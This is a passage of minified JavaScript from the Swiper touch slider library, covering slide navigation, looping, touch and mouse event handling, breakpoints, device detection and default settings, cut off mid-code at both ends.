a.transitionStart(i, v), a.animating || (a.animating = !0, a.onSlideToWrapperTransitionEnd || (a.onSlideToWrapperTransitionEnd = function(e){a && !a.destroyed && e.target === this && (a.$wrapperEl[0].removeEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].removeEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd), a.transitionEnd(i, v))}), a.$wrapperEl[0].addEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].addEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd))):(a.setTransition(0), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, v), a.transitionEnd(i, v)), !0)}, slideToLoop:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0); var a = e; return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s)}, slideNext:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating; return s.loop?!a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)):this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)}, slidePrev:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, o = this.rtlTranslate; if (s.loop){if (a)return!1; this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft}function l(e){return e < 0? - Math.floor(Math.abs(e)):Math.floor(e)}var d, h = l(o?this.translate: - this.translate), p = r.map(function(e){return l(e)}), c = (n.map(function(e){return l(e)}), r[p.indexOf(h)], r[p.indexOf(h) - 1]); return void 0 !== c && (d = n.indexOf(c)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i)}, slideReset:function(e, t, i){return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i)}, slideToClosest:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.activeIndex, a = Math.floor(s / this.params.slidesPerGroup); if (a < this.snapGrid.length - 1){var r = this.rtlTranslate?this.translate: - this.translate, n = this.snapGrid[a]; r - n > (this.snapGrid[a + 1] - n) / 2 && (s = this.params.slidesPerGroup)}return this.slideTo(s, e, t, i)}, slideToClickedSlide:function(){var e, t = this, i = t.params, a = t.$wrapperEl, r = "auto" === i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView, n = t.clickedIndex; if (i.loop){if (t.animating)return; e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides?n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n):n > t.slides.length - r?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n)} else t.slideTo(n)}}; var g = {loopCreate:function(){var t = this, i = t.params, a = t.$wrapperEl; a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove(); var r = a.children("." + i.slideClass); if (i.loopFillGroupWithBlank){var n = i.slidesPerGroup - r.length % i.slidesPerGroup; if (n !== i.slidesPerGroup){for (var o = 0; o < n; o += 1){var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass); a.append(l)}r = a.children("." + i.slideClass)}}"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length); var d = [], h = []; r.each(function(e, i){var a = s(i); e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e)}); for (var p = 0; p < h.length; p += 1)a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass)); for (var c = d.length - 1; c >= 0; c -= 1)a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass))}, loopFix:function(){var e, t = this.params, i = this.activeIndex, s = this.slides, a = this.loopedSlides, r = this.allowSlidePrev, n = this.allowSlideNext, o = this.snapGrid, l = this.rtlTranslate; this.allowSlidePrev = !0, this.allowSlideNext = !0; var d = - o[i] - this.getTranslate(); i < a?(e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)):("auto" === t.slidesPerView && i >= 2 * a || i >= s.length - a) && (e = - s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)); this.allowSlidePrev = r, this.allowSlideNext = n}, loopDestroy:function(){var e = this.$wrapperEl, t = this.params, i = this.slides; e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index")}}; var b = {setGrabCursor:function(e){if (!(h.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked)){var t = this.el; t.style.cursor = "move", t.style.cursor = e?"-webkit-grabbing":"-webkit-grab", t.style.cursor = e?"-moz-grabbin":"-moz-grab", t.style.cursor = e?"grabbing":"grab"}}, unsetGrabCursor:function(){h.touch || this.params.watchOverflow && this.isLocked || (this.el.style.cursor = "")}}; var w = {appendSlide:function(e){var t = this.$wrapperEl, i = this.params; if (i.loop && this.loopDestroy(), "object" == typeof e && "length"in e)for (var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]); else t.append(e); i.loop && this.loopCreate(), i.observer && h.observer || this.update()}, prependSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && this.loopDestroy(); var a = s + 1; if ("object" == typeof e && "length"in e){for (var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]); a = s + e.length} else i.prepend(e); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1)}, addSlide:function(e, t){var i = this.$wrapperEl, s = this.params, a = this.activeIndex; s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass)); var r = this.slides.length; if (e <= 0)this.prependSlide(t); else if (e >= r)this.appendSlide(t); else{for (var n = a > e?a + 1:a, o = [], l = r - 1; l >= e; l -= 1){var d = this.slides.eq(l); d.remove(), o.unshift(d)}if ("object" == typeof t && "length"in t){for (var p = 0; p < t.length; p += 1)t[p] && i.append(t[p]); n = a > e?a + t.length:a} else i.append(t); for (var c = 0; c < o.length; c += 1)i.append(o[c]); s.loop && this.loopCreate(), s.observer && h.observer || this.update(), s.loop?this.slideTo(n + this.loopedSlides, 0, !1):this.slideTo(n, 0, !1)}}, removeSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass)); var a, r = s; if ("object" == typeof e && "length"in e){for (var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1); r = Math.max(r, 0)} else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop?this.slideTo(r + this.loopedSlides, 0, !1):this.slideTo(r, 0, !1)}, removeAllSlides:function(){for (var e = [], t = 0; t < this.slides.length; t += 1)e.push(t); this.removeSlide(e)}}, y = function(){var i = t.navigator.userAgent, s = {ios:!1, android:!1, androidChrome:!1, desktop:!1, windows:!1, iphone:!1, ipod:!1, ipad:!1, cordova:t.cordova || t.phonegap, phonegap:t.cordova || t.phonegap}, a = i.match(/(Windows Phone);?[\s\/]+([\d.]+)?/), r = i.match(/(Android);?[\s\/]+([\d.]+)?/), n = i.match(/(iPad).*OS\s([\d_]+)/), o = i.match(/(iPod)(.*OS\s([\d_]+))?/), l = !n && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/); if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3]?o[3].replace(/_/g, "."):null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os){var d = s.osVersion.split("."), h = e.querySelector('meta[name="viewport"]'); s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7?1 * d[1] >= 1:1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0}return s.pixelRatio = t.devicePixelRatio || 1, s}(); function x(){var e = this.params, t = this.el; if (!t || 0 !== t.offsetWidth){e.breakpoints && this.setBreakpoint(); var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid; if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode){var r = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate()); this.setTranslate(r), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight()} else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides?this.slideTo(this.slides.length - 1, 0, !1, !0):this.slideTo(this.activeIndex, 0, !1, !0); this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow()}}var E = {attachEvents:function(){var i = this.params, a = this.touchEvents, r = this.el, n = this.wrapperEl; this.onTouchStart = function(i){var a = this.touchEventsData, r = this.params, n = this.touches; if (!this.animating || !r.preventIntercationOnTransition){var o = i; if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which"in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved))if (r.noSwiping && s(o.target).closest(r.noSwipingSelector?r.noSwipingSelector:"." + r.noSwipingClass)[0])this.allowClick = !0; else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]){n.currentX = "touchstart" === o.type?o.targetTouches[0].pageX:o.pageX, n.currentY = "touchstart" === o.type?o.targetTouches[0].pageY:o.pageY; var l = n.currentX, h = n.currentY; if (!y.ios || y.cordova || !r.iOSEdgeSwipeDetection || !(l <= r.iOSEdgeSwipeThreshold || l >= t.screen.width - r.iOSEdgeSwipeThreshold)){if (d.extend(a, {isTouched:!0, isMoved:!1, allowTouchCallbacks:!0, isScrolling:void 0, startMoving:void 0}), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type){var p = !0; s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault()}this.emit("touchStart", o)}}}}.bind(this), this.onTouchMove = function(t){var i = this.touchEventsData, a = this.params, r = this.touches, n = this.rtlTranslate, o = t; if (o.originalEvent && (o = o.originalEvent), i.isTouched){if (!i.isTouchEvent || "mousemove" !== o.type){var l = "touchmove" === o.type?o.targetTouches[0].pageX:o.pageX, h = "touchmove" === o.type?o.targetTouches[0].pageY:o.pageY; if (o.preventedByNestedSwiper)return r.startX = l, void(r.startY = h); if (!this.allowTouchMove)return this.allowClick = !1, void(i.isTouched && (d.extend(r, {startX:l, startY:h, currentX:l, currentY:h}), i.touchStartTime = d.now())); if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop)if (this.isVertical()){if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate())return i.isTouched = !1, void(i.isMoved = !1)} else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate())return; if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements))return i.isMoved = !0, void(this.allowClick = !1); if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)){r.currentX = l, r.currentY = h; var p, c = r.currentX - r.startX, u = r.currentY - r.startY; if (void 0 === i.isScrolling && (this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX?i.isScrolling = !1:c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal()?p > a.touchAngle:90 - p > a.touchAngle)), i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling)i.isTouched = !1; else if (i.startMoving){this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0; var v = this.isHorizontal()?c:u; r.diff = v, v *= a.touchRatio, n && (v = - v), this.swipeDirection = v > 0?"prev":"next", i.currentTranslate = v + i.startTranslate; var f = !0, m = a.resistanceRatio; if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate()?(f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow( - this.minTranslate() + i.startTranslate + v, m))):v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0){if (!(Math.abs(v) > a.threshold || i.allowThresholdMove))return void(i.currentTranslate = i.startTranslate); if (!i.allowThresholdMove)return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void(r.diff = this.isHorizontal()?r.currentX - r.startX:r.currentY - r.startY)}a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"], time:i.touchStartTime}), i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"], time:d.now()})), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate))}}}} else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o)}.bind(this), this.onTouchEnd = function(e){var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, o = t.slidesGrid, l = t.snapGrid, h = e; if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched)return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void(i.startMoving = !1); s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1); var p, c = d.now(), u = c - i.touchStartTime; if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function(){t && !t.destroyed && t.emit("click", h)}, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function(){t.destroyed || (t.allowClick = !0)}), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate)return i.isTouched = !1, i.isMoved = !1, void(i.startMoving = !1); if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger?r?t.translate: - t.translate: - i.currentTranslate, s.freeMode){if (p < - t.minTranslate())return void t.slideTo(t.activeIndex); if (p > - t.maxTranslate())return void(t.slides.length < l.length?t.slideTo(l.length - 1):t.slideTo(t.slides.length - 1)); if (s.freeModeMomentum){if (i.velocities.length > 1){var v = i.velocities.pop(), f = i.velocities.pop(), m = v.position - f.position, g = v.time - f.time; t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0)} else t.velocity = 0; t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0; var b = 1e3 * s.freeModeMomentumRatio, w = t.velocity * b, y = t.translate + w; r && (y = - y); var x, E, T = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio; if (y < t.maxTranslate())s.freeModeMomentumBounce?(y + t.maxTranslate() < - S && (y = t.maxTranslate() - S), x = t.maxTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.maxTranslate(), s.loop && s.centeredSlides && (E = !0); else if (y > t.minTranslate())s.freeModeMomentumBounce?(y - t.minTranslate() > S && (y = t.minTranslate() + S), x = t.minTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.minTranslate(), s.loop && s.centeredSlides && (E = !0); else if (s.freeModeSticky){for (var C, M = 0; M < l.length; M += 1)if (l[M] > - y){C = M; break}y = - (y = Math.abs(l[C] - y) < Math.abs(l[C - 1] - y) || "next" === t.swipeDirection?l[C]:l[C - 1])}if (E && t.once("transitionEnd", function(){t.loopFix()}), 0 !== t.velocity)b = r?Math.abs(( - y - t.translate) / t.velocity):Math.abs((y - t.translate) / t.velocity); else if (s.freeModeSticky)return void t.slideToClosest(); s.freeModeMomentumBounce && T?(t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))})):t.velocity?(t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))):t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses()} else if (s.freeModeSticky)return void t.slideToClosest(); (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())} else{for (var z = 0, k = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup)void 0 !== o[P + s.slidesPerGroup]?p >= o[P] && p < o[P + s.slidesPerGroup] && (z = P, k = o[P + s.slidesPerGroup] - o[P]):p >= o[P] && (z = P, k = o[o.length - 1] - o[o.length - 2]); var $ = (p - o[z]) / k; if (u > s.longSwipesMs){if (!s.longSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && ($ >= s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z)), "prev" === t.swipeDirection && ($ > 1 - s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z))} else{if (!s.shortSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && t.slideTo(z + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(z)}}}.bind(this), this.onClick = function(e){this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()))}.bind(this); var o = "container" === i.touchEventsTarget?r:n, l = !!i.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var p = !("touchstart" !== a.start || !h.passiveListener || !i.passiveListeners) && {passive:!0, capture:!1}; o.addEventListener(a.start, this.onTouchStart, p), o.addEventListener(a.move, this.onTouchMove, h.passiveListener?{passive:!1, capture:l}:l), o.addEventListener(a.end, this.onTouchEnd, p)}(i.simulateTouch && !y.ios && !y.android || i.simulateTouch && !h.touch && y.ios) && (o.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, l), e.addEventListener("mouseup", this.onTouchEnd, !1))} else o.addEventListener(a.start, this.onTouchStart, !1), e.addEventListener(a.move, this.onTouchMove, l), e.addEventListener(a.end, this.onTouchEnd, !1); (i.preventClicks || i.preventClicksPropagation) && o.addEventListener("click", this.onClick, !0), this.on(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x, !0)}, detachEvents:function(){var t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, r = "container" === t.touchEventsTarget?s:a, n = !!t.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && {passive:!0, capture:!1}; r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o)}(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1))} else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1); (t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x)}}; var T = {setBreakpoint:function(){var e = this.activeIndex, t = this.initialized, i = this.loopedSlides; void 0 === i && (i = 0); var s = this.params, a = s.breakpoints; if (a && (!a || 0 !== Object.keys(a).length)){var r = this.getBreakpoint(a); if (r && this.currentBreakpoint !== r){var n = r in a?a[r]:this.originalParams, o = s.loop && n.slidesPerView !== s.slidesPerView; d.extend(this.params, n), d.extend(this, {allowTouchMove:this.params.allowTouchMove, allowSlideNext:this.params.allowSlideNext, allowSlidePrev:this.params.allowSlidePrev}), this.currentBreakpoint = r, o && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - i + this.loopedSlides, 0, !1)), this.emit("breakpoint", n)}}}, getBreakpoint:function(e){if (e){var i = !1, s = []; Object.keys(e).forEach(function(e){s.push(e)}), s.sort(function(e, t){return parseInt(e, 10) - parseInt(t, 10)}); for (var a = 0; a < s.length; a += 1){var r = s[a]; r >= t.innerWidth && !i && (i = r)}return i || "max"}}}, S = function(){return{isIE:!!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari:(e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}; var e}(); var C = {init:!0, direction:"horizontal", touchEventsTarget:"container", initialSlide:0, speed:300, preventIntercationOnTransition:!1, iOSEdgeSwipeDetection:!1, iOSEdgeSwipeThreshold:20, freeMode:!1, freeModeMomentum:!0, freeModeMomentumRatio:1, freeModeMomentumBounce:!0, freeModeMomentumBounceRatio:1, freeModeMomentumVelocityRatio:1, freeModeSticky:!1, freeModeMinimumVelocity:.02, autoHeight:!1, setWrapperSize:!1, virtualTranslate:!1, effect:"slide", breakpoints:void 0, spaceBetween:0, slidesPerView:1, slidesPerColumn:1, slidesPerColumnFill:"column", slidesPerGroup:1, centeredSlides:!1, slidesOffsetBefore:0, slidesOffsetAfter:0, normalizeSlideIndex:!0, watchOverflow:!1, roundLengths:!1, touchRatio:1, touchAngle:45, simulateTouch:!0, shortSwipes:!0, longSwipes:!0, longSwipesRatio:.5, longSwipesMs:300, followFinger:!0, allowTouchMove:!0, threshold:0, touchMoveStopPropagation:!0, touchReleaseOnEdges:!1, uniqueNavElements:!0, resistance:!0, resistanceRatio:.85, watchSlidesProgress:!1, watchSlidesVisibility:!1, grabCursor:!1, preventClicks:!0, preventClicksPropagation:!0, slideToClickedSlide:!1, preloadImages:!0, updateOnImagesReady:!0, loop:!1, loopAdditionalSlides:0, loopedSlides:null, loopFillGroupWithBlank:!1, allowSlidePrev:!0, allowSlideNext:!0, swipeHandler:null, noSwiping:!0, noSwipingClass:"swiper-no-swiping", noSwipingSelector:null, passiveListeners:!0, containerModifierClass:"swiper-container-", slideClass:"swiper-slide", slideBlankClass:"swiper-slide-invisible-blank", slideActiveClass:"swiper-slide-active", slideDuplicateActiveClass:"swiper-slide-duplicate-active", slideVisibleClass:"swiper-slide-visible", slideDuplicateClass:"swiper-slide-duplicate", slideNextClass:"swiper-slide-next", slideDuplicateNextClass:"swiper-slide-duplicate-next", slidePrevClass:"swiper-slide-prev", slideDuplicatePrevClass:"swiper-slide-duplicate-prev", wrapperClass:"swiper-wrapper", runCallbacksOnInit:!0}, M = {update:u, translate:v, transition:f, slide:m, loop:g, grabCursor:b, manipulation:w, events:E, breakpoints:T, checkOverflow:{checkOverflow:function(){var e = this.isLocked; this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, e !== this.isLocked && this.emit(this.isLocked?"lock":"unlock"), e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update())}}, classes:{addClasses:function(){var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = []; a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), S.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function(i){e.push(t.containerModifierClass + i)}), s.addClass(e.join(" "))}, removeClasses:function(){var e = this.$el, t = this.classNames; e.removeClass(t.join(" "))}}, images:{loadImage:function(e, i, s, a, r, n){var o; function l(){n && n()}e.complete && r?l():i?((o = new t.Image).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)):l()}, preloadImages:function(){var e = this; function t(){void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")))}e.imagesToLoad = e.$el.find("img"); for (var i = 0; i < e.imagesToLoad.length; i += 1){var s = e.imagesToLoad[i]; e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t)}}}}, z = {}, k = function(e){function t(){for (var i, a, r, n = [], o = arguments.length; o--; )n[o] = arguments[o]; 1 === n.length && n[0].constructor && n[0].constructor === Object?r = n[0]:(a = (i = n)[0], r = i[1]), r || (r = {}), r = d.extend({}, r), a && !r.el && (r.el = a), e.call(this, r), Object.keys(M).forEach(function(e){Object.keys(M[e]).forEach(function(i){t.prototype[i] || (t.prototype[i] = M[e][i])})}); var l = this; void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function(e){var t = l.modules[e]; if (t.params){var i = Object.keys(t.params)[0], s = t.params[i]; if ("object" != typeof s)return; if (!(i in r && "enabled"in s))return; !0 === r[i] && (r[i] = {enabled:!0}), "object" != typeof r[i] || "enabled"in r[i] || (r[i].enabled = !0), r[i] || (r[i] = {enabled:!1})}}); var p = d.extend({}, C); l.useModulesParams(p), l.params = d.extend({}, p, z, r), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, r), l.$ = s; var c = s(l.params.el); if (a = c[0]){if (c.length > 1){var u = []; return c.each(function(e, i){var s = d.extend({}, r, {el:i}); u.push(new t(s))}), u}a.swiper = l, c.data("swiper", l); var v, f, m = c.children("." + l.params.wrapperClass); return d.extend(l, {$el:c, el:a, $wrapperEl:m, wrapperEl:m[0], classNames:[], slides:s(), slidesGrid:[], snapGrid:[], slidesSizesGrid:[], isHorizontal:function(){return"horizontal" === l.params.direction}, isVertical:function(){return"vertical" === l.params.direction}, rtl:"rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction"), rtlTranslate:"horizontal" === l.params.direction && ("rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL:"-webkit-box" === m.css("display"), activeIndex:0, realIndex:0, isBeginning:!0, isEnd:!1, translate:0, previousTranslate:0, progress:0, velocity:0, animating:!1, allowSlideNext:l.params.allowSlideNext, allowSlidePrev:l.params.allowSlidePrev, touchEvents:(v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents?f = ["pointerdown", "pointermove", "pointerup"]:h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = {start:v[0], move:v[1], end:v[2]}, l.touchEventsDesktop = {start:f[0], move:f[1], 